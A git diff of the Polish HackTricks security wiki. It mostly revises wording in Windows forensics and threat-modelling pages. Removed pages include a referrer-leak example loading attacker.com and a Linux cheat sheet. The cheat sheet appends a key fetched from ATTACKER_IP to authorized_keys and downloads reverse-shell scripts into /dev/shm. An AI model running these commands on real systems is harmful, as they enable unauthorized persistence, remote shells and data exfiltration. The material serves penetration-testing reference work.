Możesz otworzyć plik `SYSTEM` za pomocą edytora rejestru, a w ścieżce `SYSTEM\CurrentControlSet\Services\bam\UserSettings\{SID}` możesz znaleźć informacje o **aplikacjach wykonywanych przez każdego użytkownika** (zauważ `{SID}` w ścieżce) oraz **o której godzinie** były wykonywane (czas znajduje się w wartości danych rejestru).
|
||||
|
||||
### Prefetch systemu Windows
|
||||
### Prefetch Windows
|
||||
|
||||
Prefetching to technika, która pozwala komputerowi cicho **pobierać niezbędne zasoby potrzebne do wyświetlenia treści**, do której użytkownik **może uzyskać dostęp w niedalekiej przyszłości**, aby zasoby mogły być szybciej dostępne.
|
||||
|
||||
Prefetch systemu Windows polega na tworzeniu **cache'ów wykonanych programów**, aby móc je ładować szybciej. Te cache są tworzone jako pliki `.pf` w ścieżce: `C:\Windows\Prefetch`. Istnieje limit 128 plików w XP/VISTA/WIN7 i 1024 plików w Win8/Win10.
|
||||
Prefetch Windows polega na tworzeniu **cache'ów wykonanych programów**, aby móc je ładować szybciej. Te cache są tworzone jako pliki `.pf` w ścieżce: `C:\Windows\Prefetch`. Istnieje limit 128 plików w XP/VISTA/WIN7 i 1024 plików w Win8/Win10.
|
||||
|
||||
Nazwa pliku jest tworzona jako `{program_name}-{hash}.pf` (hash jest oparty na ścieżce i argumentach wykonywalnego). W W10 te pliki są skompresowane. Zauważ, że sama obecność pliku wskazuje, że **program był wykonywany** w pewnym momencie.
|
||||
|
||||
@ -300,7 +298,7 @@ Aby sprawdzić te pliki, możesz użyć narzędzia [**PEcmd.exe**](https://githu
|
||||
|
||||
### Superprefetch
|
||||
|
||||
**Superprefetch** ma ten sam cel co prefetch, **szybsze ładowanie programów** poprzez przewidywanie, co będzie ładowane następnie. Jednak nie zastępuje usługi prefetch.\
|
||||
**Superprefetch** ma ten sam cel co prefetch, **szybsze ładowanie programów** poprzez przewidywanie, co zostanie załadowane następnie. Jednak nie zastępuje usługi prefetch.\
|
||||
Ta usługa generuje pliki bazy danych w `C:\Windows\Prefetch\Ag*.db`.
|
||||
|
||||
W tych bazach danych można znaleźć **nazwę** **programu**, **liczbę** **wykonań**, **otwarte** **pliki**, **dostępny** **wolumin**, **pełną** **ścieżkę**, **ramy czasowe** i **znaczniki czasu**.
|
||||
@ -329,7 +327,7 @@ Możesz uzyskać datę z tego pliku za pomocą narzędzia [**srum_dump**](https:
|
||||
```
|
||||
### AppCompatCache (ShimCache)
|
||||
|
||||
**AppCompatCache**, znany również jako **ShimCache**, jest częścią **Application Compatibility Database** opracowanej przez **Microsoft** w celu rozwiązania problemów z kompatybilnością aplikacji. Ten komponent systemowy rejestruje różne elementy metadanych plików, które obejmują:
|
||||
**AppCompatCache**, znany również jako **ShimCache**, jest częścią **Application Compatibility Database** opracowanej przez **Microsoft** w celu rozwiązania problemów z kompatybilnością aplikacji. Ten komponent systemowy rejestruje różne metadane plików, które obejmują:
|
||||
|
||||
- Pełna ścieżka do pliku
|
||||
- Rozmiar pliku
|
||||
@ -340,7 +338,7 @@ Możesz uzyskać datę z tego pliku za pomocą narzędzia [**srum_dump**](https:
|
||||
Takie dane są przechowywane w rejestrze w określonych lokalizacjach w zależności od wersji systemu operacyjnego:
|
||||
|
||||
- Dla XP dane są przechowywane pod `SYSTEM\CurrentControlSet\Control\SessionManager\Appcompatibility\AppcompatCache` z pojemnością 96 wpisów.
|
||||
- Dla Server 2003, a także dla wersji Windows 2008, 2012, 2016, 7, 8 i 10, ścieżka przechowywania to `SYSTEM\CurrentControlSet\Control\SessionManager\AppcompatCache\AppCompatCache`, mieszcząca odpowiednio 512 i 1024 wpisów.
|
||||
- Dla Server 2003, a także dla wersji Windows 2008, 2012, 2016, 7, 8 i 10, ścieżka przechowywania to `SYSTEM\CurrentControlSet\Control\SessionManager\AppcompatCache\AppCompatCache`, mieszcząca odpowiednio 512 i 1024 wpisy.
|
||||
|
||||
Aby przeanalizować przechowywane informacje, zaleca się użycie narzędzia [**AppCompatCacheParser**](https://github.com/EricZimmerman/AppCompatCacheParser).
|
||||
|
||||
@ -352,7 +350,7 @@ Plik **Amcache.hve** jest zasadniczo hives rejestru, który rejestruje szczegó
|
||||
|
||||
Plik ten jest znany z przechowywania zapisów niedawno uruchomionych procesów, w tym ścieżek do plików wykonywalnych i ich skrótów SHA1. Informacje te są nieocenione do śledzenia aktywności aplikacji w systemie.
|
||||
|
||||
Aby wyodrębnić i przeanalizować dane z **Amcache.hve**, można użyć narzędzia [**AmcacheParser**](https://github.com/EricZimmerman/AmcacheParser). Poniższe polecenie jest przykładem, jak użyć AmcacheParser do analizy zawartości pliku **Amcache.hve** i wyjścia wyników w formacie CSV:
|
||||
Aby wyodrębnić i przeanalizować dane z **Amcache.hve**, można użyć narzędzia [**AmcacheParser**](https://github.com/EricZimmerman/AmcacheParser). Poniższe polecenie jest przykładem, jak użyć AmcacheParser do analizy zawartości pliku **Amcache.hve** i wyprowadzenia wyników w formacie CSV:
|
||||
```bash
|
||||
AmcacheParser.exe -f C:\Users\genericUser\Desktop\Amcache.hve --csv C:\Users\genericUser\Desktop\outputFolder
|
||||
```
|
||||
@ -379,7 +377,7 @@ Możesz je znaleźć w rejestrze pod `SYSTEM\ControlSet001\Services`. Możesz zo
|
||||
Zainstalowane aplikacje można znaleźć w `\ProgramData\Microsoft\Windows\AppRepository\`\
|
||||
To repozytorium ma **log** z **każdą zainstalowaną aplikacją** w systemie wewnątrz bazy danych **`StateRepository-Machine.srd`**.
|
||||
|
||||
W tabeli Aplikacji tej bazy danych można znaleźć kolumny: "Application ID", "PackageNumber" i "Display Name". Kolumny te zawierają informacje o aplikacjach wstępnie zainstalowanych i zainstalowanych, a także można je znaleźć, jeśli niektóre aplikacje zostały odinstalowane, ponieważ identyfikatory zainstalowanych aplikacji powinny być sekwencyjne.
|
||||
W tabeli Aplikacji tej bazy danych można znaleźć kolumny: "Application ID", "PackageNumber" i "Display Name". Kolumny te zawierają informacje o aplikacjach wstępnie zainstalowanych i zainstalowanych, a także można sprawdzić, czy niektóre aplikacje zostały odinstalowane, ponieważ identyfikatory zainstalowanych aplikacji powinny być sekwencyjne.
|
||||
|
||||
Można również **znaleźć zainstalowane aplikacje** w ścieżce rejestru: `Software\Microsoft\Windows\CurrentVersion\Appx\AppxAllUserStore\Applications\`\
|
||||
A **odinstalowane** **aplikacje** w: `Software\Microsoft\Windows\CurrentVersion\Appx\AppxAllUserStore\Deleted\`
|
||||
@ -392,7 +390,7 @@ Informacje, które pojawiają się w wydarzeniach Windows, to:
|
||||
- Znacznik czasu (UTC + 0)
|
||||
- Użytkownicy zaangażowani
|
||||
- Hosty zaangażowane (nazwa hosta, IP)
|
||||
- Zasoby dostępne (pliki, folder, drukarka, usługi)
|
||||
- Aktywa dostępne (pliki, foldery, drukarki, usługi)
|
||||
|
||||
Logi znajdują się w `C:\Windows\System32\config` przed Windows Vista i w `C:\Windows\System32\winevt\Logs` po Windows Vista. Przed Windows Vista logi zdarzeń były w formacie binarnym, a po nim są w **formacie XML** i używają rozszerzenia **.evtx**.
|
||||
|
||||
@ -402,7 +400,7 @@ Mogą być wizualizowane z Windows Event Viewer (**`eventvwr.msc`**) lub za pomo
|
||||
|
||||
## Zrozumienie rejestrowania zdarzeń zabezpieczeń Windows
|
||||
|
||||
Zdarzenia dostępu są rejestrowane w pliku konfiguracyjnym zabezpieczeń znajdującym się w `C:\Windows\System32\winevt\Security.evtx`. Rozmiar tego pliku jest regulowany, a gdy jego pojemność zostanie osiągnięta, starsze zdarzenia są nadpisywane. Zarejestrowane zdarzenia obejmują logowania i wylogowania użytkowników, działania użytkowników oraz zmiany ustawień zabezpieczeń, a także dostęp do plików, folderów i zasobów współdzielonych.
|
||||
Zdarzenia dostępu są rejestrowane w pliku konfiguracyjnym zabezpieczeń znajdującym się w `C:\Windows\System32\winevt\Security.evtx`. Rozmiar tego pliku jest regulowany, a gdy jego pojemność zostanie osiągnięta, starsze zdarzenia są nadpisywane. Zarejestrowane zdarzenia obejmują logowania i wylogowania użytkowników, działania użytkowników oraz zmiany ustawień zabezpieczeń, a także dostęp do plików, folderów i wspólnych zasobów.
|
||||
|
||||
### Kluczowe identyfikatory zdarzeń dla uwierzytelniania użytkowników:
|
||||
|
||||
@ -414,17 +412,17 @@ Zdarzenia dostępu są rejestrowane w pliku konfiguracyjnym zabezpieczeń znajdu
|
||||
#### Podtypy w ramach EventID 4634/4647:
|
||||
|
||||
- **Interaktywny (2)**: Bezpośrednie logowanie użytkownika.
|
||||
- **Sieciowy (3)**: Dostęp do współdzielonych folderów.
|
||||
- **Sieciowy (3)**: Dostęp do wspólnych folderów.
|
||||
- **Partia (4)**: Wykonanie procesów wsadowych.
|
||||
- **Usługa (5)**: Uruchomienia usług.
|
||||
- **Proxy (6)**: Uwierzytelnienie proxy.
|
||||
- **Proxy (6)**: Uwierzytelnianie proxy.
|
||||
- **Odblokowanie (7)**: Ekran odblokowany hasłem.
|
||||
- **Sieciowy tekst jawny (8)**: Przesyłanie hasła w postaci jawnej, często z IIS.
|
||||
- **Nowe poświadczenia (9)**: Użycie różnych poświadczeń do uzyskania dostępu.
|
||||
- **Zdalny interaktywny (10)**: Logowanie do pulpitu zdalnego lub usług terminalowych.
|
||||
- **Interaktywny z pamięci podręcznej (11)**: Logowanie z pamięci podręcznej bez kontaktu z kontrolerem domeny.
|
||||
- **Zdalny interaktywny z pamięci podręcznej (12)**: Zdalne logowanie z pamięci podręcznej.
|
||||
- **Odblokowanie z pamięci podręcznej (13)**: Odblokowanie z pamięci podręcznej.
|
||||
- **Interaktywny z pamięci podręcznej (11)**: Logowanie z poświadczeniami z pamięci podręcznej bez kontaktu z kontrolerem domeny.
|
||||
- **Zdalny interaktywny z pamięci podręcznej (12)**: Zdalne logowanie z poświadczeniami z pamięci podręcznej.
|
||||
- **Odblokowanie z pamięci podręcznej (13)**: Odblokowanie z poświadczeniami z pamięci podręcznej.
|
||||
|
||||
#### Kody statusu i podstatusu dla EventID 4625:
|
||||
|
||||
@ -434,7 +432,7 @@ Zdarzenia dostępu są rejestrowane w pliku konfiguracyjnym zabezpieczeń znajdu
|
||||
- **0xC0000072**: Konto wyłączone - Nieautoryzowane próby dostępu do wyłączonych kont.
|
||||
- **0xC000006F**: Logowanie poza dozwolonym czasem - Wskazuje na próby dostępu poza ustalonymi godzinami logowania, co może być oznaką nieautoryzowanego dostępu.
|
||||
- **0xC0000070**: Naruszenie ograniczeń stacji roboczej - Może być próbą logowania z nieautoryzowanej lokalizacji.
|
||||
- **0xC0000193**: Wygasłe konto - Próby dostępu z wygasłymi kontami użytkowników.
|
||||
- **0xC0000193**: Wygaszenie konta - Próby dostępu z wygasłymi kontami użytkowników.
|
||||
- **0xC0000071**: Wygasłe hasło - Próby logowania z przestarzałymi hasłami.
|
||||
- **0xC0000133**: Problemy z synchronizacją czasu - Duże różnice czasowe między klientem a serwerem mogą wskazywać na bardziej zaawansowane ataki, takie jak pass-the-ticket.
|
||||
- **0xC0000224**: Wymagana zmiana hasła - Częste obowiązkowe zmiany mogą sugerować próbę destabilizacji bezpieczeństwa konta.
|
||||
@ -463,7 +461,7 @@ Aby uzyskać praktyczne przykłady symulacji tych typów logowania i możliwośc
|
||||
|
||||
Szczegóły zdarzeń, w tym kody statusu i podstatusu, dostarczają dalszych informacji na temat przyczyn zdarzeń, szczególnie zauważalnych w Event ID 4625.
|
||||
|
||||
### Przywracanie zdarzeń Windows
|
||||
### Odzyskiwanie zdarzeń Windows
|
||||
|
||||
Aby zwiększyć szanse na odzyskanie usuniętych zdarzeń Windows, zaleca się wyłączenie podejrzanego komputera poprzez bezpośrednie odłączenie go od zasilania. **Bulk_extractor**, narzędzie do odzyskiwania, które specyfikuje rozszerzenie `.evtx`, jest zalecane do próby odzyskania takich zdarzeń.
|
||||
|
||||
@ -473,22 +471,22 @@ Aby uzyskać kompleksowy przewodnik po wykorzystaniu identyfikatorów zdarzeń W
|
||||
|
||||
#### Ataki brute force
|
||||
|
||||
Można je zidentyfikować po wielu rekordach EventID 4625, a następnie po EventID 4624, jeśli atak się powiedzie.
|
||||
Można je zidentyfikować po wielu rekordach EventID 4625, a następnie EventID 4624, jeśli atak się powiedzie.
|
||||
|
||||
#### Zmiana czasu
|
||||
|
||||
Rejestrowana przez EventID 4616, zmiany czasu systemowego mogą skomplikować analizę kryminalistyczną.
|
||||
Rejestrowana przez EventID 4616, zmiany czasu systemowego mogą skomplikować analizę forensyczną.
|
||||
|
||||
#### Śledzenie urządzeń USB
|
||||
|
||||
Użyteczne identyfikatory zdarzeń systemowych do śledzenia urządzeń USB to 20001/20003/10000 dla pierwszego użycia, 10100 dla aktualizacji sterowników i EventID 112 z DeviceSetupManager dla znaczników czasowych włożenia.
|
||||
Użyteczne identyfikatory zdarzeń systemowych do śledzenia urządzeń USB obejmują 20001/20003/10000 dla pierwszego użycia, 10100 dla aktualizacji sterowników i EventID 112 z DeviceSetupManager dla znaczników czasowych włożenia.
|
||||
|
||||
#### Zdarzenia zasilania systemu
|
||||
#### Wydarzenia zasilania systemu
|
||||
|
||||
EventID 6005 wskazuje na uruchomienie systemu, podczas gdy EventID 6006 oznacza zamknięcie.
|
||||
|
||||
#### Usunięcie logów
|
||||
|
||||
Zdarzenie zabezpieczeń EventID 1102 sygnalizuje usunięcie logów, co jest krytycznym zdarzeniem dla analizy kryminalistycznej.
|
||||
Zdarzenie zabezpieczeń EventID 1102 sygnalizuje usunięcie logów, co jest krytycznym zdarzeniem dla analizy forensycznej.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,7 +1,5 @@
|
||||
# Ciekawe klucze rejestru systemu Windows
|
||||
|
||||
### Ciekawe klucze rejestru systemu Windows
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
### **Informacje o wersji systemu Windows i właścicielu**
|
||||
@ -12,7 +10,7 @@
|
||||
|
||||
- Nazwa hosta znajduje się w **`System\ControlSet001\Control\ComputerName\ComputerName`**.
|
||||
|
||||
### **Ustawienia strefy czasowej**
|
||||
### **Ustawienie strefy czasowej**
|
||||
|
||||
- Strefa czasowa systemu jest przechowywana w **`System\ControlSet001\Control\TimeZoneInformation`**.
|
||||
|
||||
@ -39,7 +37,7 @@
|
||||
|
||||
### Programy uruchamiające się automatycznie
|
||||
|
||||
- Programy wymienione w różnych kluczach rejestru `Run` i `RunOnce` są automatycznie uruchamiane przy starcie, co wpływa na czas uruchamiania systemu i może być punktami zainteresowania w identyfikacji złośliwego oprogramowania lub niechcianego oprogramowania.
|
||||
- Programy wymienione w różnych kluczach rejestru `Run` i `RunOnce` są automatycznie uruchamiane przy starcie, co wpływa na czas uruchamiania systemu i może być punktami zainteresowania przy identyfikacji złośliwego oprogramowania lub niechcianego oprogramowania.
|
||||
|
||||
### Shellbags
|
||||
|
||||
@ -55,16 +53,16 @@
|
||||
|
||||
### **Szczegóły zamknięcia**
|
||||
|
||||
- Czas zamknięcia i liczba zamknięć (to drugie tylko dla XP) są przechowywane w **`System\ControlSet001\Control\Windows`** oraz **`System\ControlSet001\Control\Watchdog\Display`**.
|
||||
- Czas zamknięcia i liczba zamknięć (ta ostatnia tylko dla XP) są przechowywane w **`System\ControlSet001\Control\Windows`** oraz **`System\ControlSet001\Control\Watchdog\Display`**.
|
||||
|
||||
### **Konfiguracja sieci**
|
||||
|
||||
- Aby uzyskać szczegółowe informacje o interfejsie sieciowym, zapoznaj się z **`System\ControlSet001\Services\Tcpip\Parameters\Interfaces{GUID_INTERFACE}`**.
|
||||
- Aby uzyskać szczegółowe informacje o interfejsie sieciowym, odwołaj się do **`System\ControlSet001\Services\Tcpip\Parameters\Interfaces{GUID_INTERFACE}`**.
|
||||
- Czas pierwszego i ostatniego połączenia sieciowego, w tym połączenia VPN, jest rejestrowany w różnych ścieżkach w **`Software\Microsoft\Windows NT\CurrentVersion\NetworkList`**.
|
||||
|
||||
### **Foldery udostępnione**
|
||||
|
||||
- Foldery udostępnione i ustawienia znajdują się w **`System\ControlSet001\Services\lanmanserver\Shares`**. Ustawienia Klient Side Caching (CSC) określają dostępność plików offline.
|
||||
- Foldery udostępnione i ustawienia znajdują się w **`System\ControlSet001\Services\lanmanserver\Shares`**. Ustawienia Client Side Caching (CSC) określają dostępność plików offline.
|
||||
|
||||
### **Programy, które uruchamiają się automatycznie**
|
||||
|
||||
@ -76,7 +74,7 @@
|
||||
|
||||
### **Ostatnie dokumenty i pliki Office**
|
||||
|
||||
- Ostatnie dokumenty i pliki Office, do których uzyskano dostęp, są notowane w `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs` oraz w określonych ścieżkach wersji Office.
|
||||
- Ostatnie dokumenty i pliki Office, które zostały otwarte, są notowane w `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs` oraz w specyficznych ścieżkach wersji Office.
|
||||
|
||||
### **Najczęściej używane (MRU) elementy**
|
||||
|
||||
|
||||
@ -1,19 +1,21 @@
|
||||
# Modelowanie zagrożeń
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Modelowanie zagrożeń
|
||||
|
||||
Witamy w kompleksowym przewodniku HackTricks na temat modelowania zagrożeń! Rozpocznij eksplorację tego krytycznego aspektu cyberbezpieczeństwa, gdzie identyfikujemy, rozumiemy i opracowujemy strategie przeciwko potencjalnym lukom w systemie. Ten wątek służy jako przewodnik krok po kroku, wypełniony przykładami z rzeczywistego świata, pomocnym oprogramowaniem i łatwymi do zrozumienia wyjaśnieniami. Idealny zarówno dla nowicjuszy, jak i doświadczonych praktyków, którzy chcą wzmocnić swoje obrony w zakresie cyberbezpieczeństwa.
|
||||
Witamy w kompleksowym przewodniku HackTricks na temat modelowania zagrożeń! Rozpocznij eksplorację tego krytycznego aspektu cyberbezpieczeństwa, gdzie identyfikujemy, rozumiemy i opracowujemy strategie przeciwko potencjalnym lukom w systemie. Ten wątek służy jako przewodnik krok po kroku, pełen przykładów z życia, pomocnego oprogramowania i łatwych do zrozumienia wyjaśnień. Idealny zarówno dla nowicjuszy, jak i doświadczonych praktyków, którzy chcą wzmocnić swoje obrony w zakresie cyberbezpieczeństwa.
|
||||
|
||||
### Powszechnie używane scenariusze
|
||||
|
||||
1. **Rozwój oprogramowania**: Jako część Bezpiecznego Cyklu Życia Rozwoju Oprogramowania (SSDLC), modelowanie zagrożeń pomaga w **identyfikacji potencjalnych źródeł luk** w wczesnych etapach rozwoju.
|
||||
2. **Testowanie penetracyjne**: Standard Wykonania Testów Penetracyjnych (PTES) wymaga **modelowania zagrożeń w celu zrozumienia luk w systemie** przed przeprowadzeniem testu.
|
||||
1. **Rozwój oprogramowania**: W ramach Bezpiecznego Cyklu Życia Rozwoju Oprogramowania (SSDLC) modelowanie zagrożeń pomaga w **identyfikacji potencjalnych źródeł luk** w wczesnych etapach rozwoju.
|
||||
2. **Testowanie penetracyjne**: Standard Wykonania Testów Penetracyjnych (PTES) wymaga **modelowania zagrożeń, aby zrozumieć luki w systemie** przed przeprowadzeniem testu.
|
||||
|
||||
### Model zagrożeń w skrócie
|
||||
|
||||
Model zagrożeń jest zazwyczaj przedstawiany jako diagram, obraz lub inna forma wizualnej ilustracji, która przedstawia planowaną architekturę lub istniejącą budowę aplikacji. Przypomina **diagram przepływu danych**, ale kluczowa różnica polega na jego projektowaniu zorientowanym na bezpieczeństwo.
|
||||
|
||||
Modele zagrożeń często zawierają elementy oznaczone na czerwono, symbolizujące potencjalne luki, ryzyka lub bariery. Aby uprościć proces identyfikacji ryzyka, stosuje się triadę CIA (Poufność, Integralność, Dostępność), która stanowi podstawę wielu metodologii modelowania zagrożeń, z STRIDE jako jedną z najczęstszych. Jednak wybrana metodologia może się różnić w zależności od konkretnego kontekstu i wymagań.
|
||||
Modele zagrożeń często zawierają elementy oznaczone na czerwono, symbolizujące potencjalne luki, ryzyka lub bariery. Aby uprościć proces identyfikacji ryzyka, stosuje się triadę CIA (Poufność, Integralność, Dostępność), która stanowi podstawę wielu metodologii modelowania zagrożeń, z STRIDE jako jedną z najczęściej stosowanych. Jednak wybrana metodologia może się różnić w zależności od konkretnego kontekstu i wymagań.
|
||||
|
||||
### Triada CIA
|
||||
|
||||
@ -21,11 +23,11 @@ Triada CIA to powszechnie uznawany model w dziedzinie bezpieczeństwa informacji
|
||||
|
||||
1. **Poufność**: Zapewnienie, że dane lub system nie są dostępne dla nieautoryzowanych osób. To centralny aspekt bezpieczeństwa, wymagający odpowiednich kontroli dostępu, szyfrowania i innych środków zapobiegających naruszeniom danych.
|
||||
2. **Integralność**: Dokładność, spójność i wiarygodność danych w całym ich cyklu życia. Ta zasada zapewnia, że dane nie są zmieniane ani manipulowane przez nieautoryzowane strony. Często obejmuje sumy kontrolne, haszowanie i inne metody weryfikacji danych.
|
||||
3. **Dostępność**: Zapewnia, że dane i usługi są dostępne dla autoryzowanych użytkowników w razie potrzeby. Często obejmuje redundancję, odporność na awarie i konfiguracje wysokiej dostępności, aby systemy działały nawet w obliczu zakłóceń.
|
||||
3. **Dostępność**: Zapewnia, że dane i usługi są dostępne dla autoryzowanych użytkowników, gdy są potrzebne. Często obejmuje redundancję, tolerancję na błędy i konfiguracje wysokiej dostępności, aby systemy działały nawet w obliczu zakłóceń.
|
||||
|
||||
### Metodologie modelowania zagrożeń
|
||||
|
||||
1. **STRIDE**: Opracowane przez Microsoft, STRIDE to akronim od **Spoofing, Tampering, Repudiation, Information Disclosure, Denial of Service, and Elevation of Privilege**. Każda kategoria reprezentuje typ zagrożenia, a ta metodologia jest powszechnie stosowana w fazie projektowania programu lub systemu w celu identyfikacji potencjalnych zagrożeń.
|
||||
1. **STRIDE**: Opracowane przez Microsoft, STRIDE to akronim od **Spoofing, Tampering, Repudiation, Information Disclosure, Denial of Service, and Elevation of Privilege**. Każda kategoria reprezentuje rodzaj zagrożenia, a ta metodologia jest powszechnie stosowana w fazie projektowania programu lub systemu w celu identyfikacji potencjalnych zagrożeń.
|
||||
2. **DREAD**: To kolejna metodologia od Microsoftu używana do oceny ryzyka zidentyfikowanych zagrożeń. DREAD oznacza **Damage potential, Reproducibility, Exploitability, Affected users, and Discoverability**. Każdy z tych czynników jest oceniany, a wynik jest używany do priorytetyzacji zidentyfikowanych zagrożeń.
|
||||
3. **PASTA** (Process for Attack Simulation and Threat Analysis): To siedmiostopniowa, **zorientowana na ryzyko** metodologia. Obejmuje definiowanie i identyfikowanie celów bezpieczeństwa, tworzenie zakresu technicznego, dekompozycję aplikacji, analizę zagrożeń, analizę luk oraz ocenę ryzyka/triage.
|
||||
4. **Trike**: To metodologia oparta na ryzyku, która koncentruje się na obronie aktywów. Zaczyna się od perspektywy **zarządzania ryzykiem** i analizuje zagrożenia oraz luki w tym kontekście.
|
||||
@ -38,7 +40,7 @@ Istnieje kilka narzędzi i rozwiązań programowych, które mogą **pomóc** w t
|
||||
|
||||
### [SpiderSuite](https://github.com/3nock/SpiderSuite)
|
||||
|
||||
Zaawansowany, wieloplatformowy i wielofunkcyjny interfejs graficzny web spider/crawler dla profesjonalistów w dziedzinie cyberbezpieczeństwa. Spider Suite może być używany do mapowania i analizy powierzchni ataku.
|
||||
Zaawansowany, wieloplatformowy i wielofunkcyjny interfejs graficzny dla profesjonalistów w dziedzinie cyberbezpieczeństwa. Spider Suite może być używany do mapowania i analizy powierzchni ataku.
|
||||
|
||||
**Użycie**
|
||||
|
||||
@ -78,12 +80,12 @@ Możesz użyć narzędzi takich jak SpiderSuite Crawler, aby zainspirować się,
|
||||
|
||||
<figure><img src="../images/0_basic_threat_model.jpg" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Tylko trochę wyjaśnienia na temat podmiotów:
|
||||
Tylko trochę wyjaśnienia dotyczącego podmiotów:
|
||||
|
||||
- Proces (Podmiot sam w sobie, taki jak serwer WWW lub funkcjonalność webowa)
|
||||
- Aktor (Osoba, taka jak odwiedzający stronę, użytkownik lub administrator)
|
||||
- Linia przepływu danych (Wskaźnik interakcji)
|
||||
- Granica zaufania (Różne segmenty lub zakresy sieci.)
|
||||
- Granica zaufania (Różne segmenty sieci lub zakresy.)
|
||||
- Magazyn (Miejsca, w których przechowywane są dane, takie jak bazy danych)
|
||||
|
||||
5. Utwórz zagrożenie (Krok 1)
|
||||
@ -96,16 +98,19 @@ Teraz możesz stworzyć zagrożenie
|
||||
|
||||
<figure><img src="../images/4_threatmodel_create-threat.jpg" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Pamiętaj, że istnieje różnica między zagrożeniami aktorów a zagrożeniami procesów. Jeśli dodasz zagrożenie do aktora, będziesz mógł wybrać tylko "Spoofing" i "Repudiation". Jednak w naszym przykładzie dodajemy zagrożenie do podmiotu procesu, więc zobaczymy to w oknie tworzenia zagrożenia:
|
||||
Pamiętaj, że istnieje różnica między zagrożeniami aktora a zagrożeniami procesu. Jeśli dodasz zagrożenie do aktora, będziesz mógł wybrać tylko "Spoofing" i "Repudiation". Jednak w naszym przykładzie dodajemy zagrożenie do podmiotu procesu, więc zobaczymy to w oknie tworzenia zagrożenia:
|
||||
|
||||
<figure><img src="../images/2_threatmodel_type-option.jpg" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
6. Gotowe
|
||||
|
||||
Teraz twój ukończony model powinien wyglądać mniej więcej tak. I tak właśnie tworzysz prosty model zagrożeń z OWASP Threat Dragon.
|
||||
Teraz twój ukończony model powinien wyglądać mniej więcej tak. I tak tworzy się prosty model zagrożeń z OWASP Threat Dragon.
|
||||
|
||||
<figure><img src="../images/threat_model_finished.jpg" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
### [Microsoft Threat Modeling Tool](https://aka.ms/threatmodelingtool)
|
||||
|
||||
To darmowe narzędzie od Microsoftu, które pomaga w znajdowaniu zagrożeń w fazie projektowania projektów oprogramowania. Wykorzystuje metodologię STRIDE i jest szczególnie odpowiednie dla tych, którzy rozwijają na stosie Microsoftu.
|
||||
To darmowe narzędzie od Microsoftu, które pomaga w znajdowaniu zagrożeń w fazie projektowania projektów oprogramowania. Używa metodologii STRIDE i jest szczególnie odpowiednie dla tych, którzy rozwijają na stosie Microsoftu.
|
||||
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
{kind=link}
Binary file not shown.
|
Before Width: | Height: | Size: 16 KiB After Width: | Height: | Size: 16 KiB |
@ -1,35 +0,0 @@
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
|
||||
# Nagłówki referrer i polityka
|
||||
|
||||
Referrer to nagłówek używany przez przeglądarki do wskazania, która była poprzednia odwiedzana strona.
|
||||
|
||||
## Wyciek wrażliwych informacji
|
||||
|
||||
Jeśli w pewnym momencie na stronie internetowej jakiekolwiek wrażliwe informacje znajdują się w parametrach żądania GET, jeśli strona zawiera linki do zewnętrznych źródeł lub atakujący jest w stanie nakłonić (inżynieria społeczna) użytkownika do odwiedzenia URL kontrolowanego przez atakującego, może być w stanie wyeksfiltrować wrażliwe informacje z ostatniego żądania GET.
|
||||
|
||||
## Łagodzenie
|
||||
|
||||
Możesz sprawić, że przeglądarka będzie przestrzegać **polityki referrer**, która mogłaby **zapobiec** wysyłaniu wrażliwych informacji do innych aplikacji internetowych:
|
||||
```
|
||||
Referrer-Policy: no-referrer
|
||||
Referrer-Policy: no-referrer-when-downgrade
|
||||
Referrer-Policy: origin
|
||||
Referrer-Policy: origin-when-cross-origin
|
||||
Referrer-Policy: same-origin
|
||||
Referrer-Policy: strict-origin
|
||||
Referrer-Policy: strict-origin-when-cross-origin
|
||||
Referrer-Policy: unsafe-url
|
||||
```
|
||||
## Counter-Mitigation
|
||||
|
||||
Możesz nadpisać tę regułę, używając tagu meta HTML (atakujący musi wykorzystać i wstrzyknięcie HTML):
|
||||
```html
|
||||
<meta name="referrer" content="unsafe-url">
|
||||
<img src="https://attacker.com">
|
||||
```
|
||||
## Obrona
|
||||
|
||||
Nigdy nie umieszczaj żadnych wrażliwych danych w parametrach GET ani w ścieżkach w URL.
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
@ -1,297 +0,0 @@
|
||||
# Przydatne polecenia Linux
|
||||
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Powszechny Bash
|
||||
```bash
|
||||
#Exfiltration using Base64
|
||||
base64 -w 0 file
|
||||
|
||||
#Get HexDump without new lines
|
||||
xxd -p boot12.bin | tr -d '\n'
|
||||
|
||||
#Add public key to authorized keys
|
||||
curl https://ATTACKER_IP/.ssh/id_rsa.pub >> ~/.ssh/authorized_keys
|
||||
|
||||
#Echo without new line and Hex
|
||||
echo -n -e
|
||||
|
||||
#Count
|
||||
wc -l <file> #Lines
|
||||
wc -c #Chars
|
||||
|
||||
#Sort
|
||||
sort -nr #Sort by number and then reverse
|
||||
cat file | sort | uniq #Sort and delete duplicates
|
||||
|
||||
#Replace in file
|
||||
sed -i 's/OLD/NEW/g' path/file #Replace string inside a file
|
||||
|
||||
#Download in RAM
|
||||
wget 10.10.14.14:8000/tcp_pty_backconnect.py -O /dev/shm/.rev.py
|
||||
wget 10.10.14.14:8000/tcp_pty_backconnect.py -P /dev/shm
|
||||
curl 10.10.14.14:8000/shell.py -o /dev/shm/shell.py
|
||||
|
||||
#Files used by network processes
|
||||
lsof #Open files belonging to any process
|
||||
lsof -p 3 #Open files used by the process
|
||||
lsof -i #Files used by networks processes
|
||||
lsof -i 4 #Files used by network IPv4 processes
|
||||
lsof -i 6 #Files used by network IPv6 processes
|
||||
lsof -i 4 -a -p 1234 #List all open IPV4 network files in use by the process 1234
|
||||
lsof +D /lib #Processes using files inside the indicated dir
|
||||
lsof -i :80 #Files uses by networks processes
|
||||
fuser -nv tcp 80
